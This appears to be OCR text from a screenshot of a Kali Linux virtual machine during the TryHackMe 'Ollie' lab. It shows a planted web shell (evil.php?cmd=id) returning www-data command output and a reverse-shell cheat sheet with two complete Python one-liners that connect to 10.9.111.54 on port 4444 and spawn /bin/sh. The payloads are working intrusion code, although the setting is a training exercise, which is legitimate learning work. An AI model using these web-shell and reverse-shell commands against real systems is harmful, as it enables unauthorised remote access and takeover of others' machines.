 Kali-Linux-2021.1-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox
*Untitled 1 - Mousepad
4
qterminal
Sun 11 Feb, 16:02
Mozilla Firefox
TryHackMe | Ollie
10.10.160.142/evil.php?cmd=
phpIPAM 1.4.5 - Remote
10.10.160.142/evil.php?cmd=id
8
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
GTFOBi
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4
php
JS
SQL
Name Tags Action
Python #1 LINUX MAC Copy
export RHOST="10.9.111.54";export RPORT=4444;python -c 'import
sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
Python #2 LINUX MAC Copy
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_ST
REAM);s.connect(("10.9.111.54",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/sh")'
Right Control
64
RU
TK
16:02
11.02.2024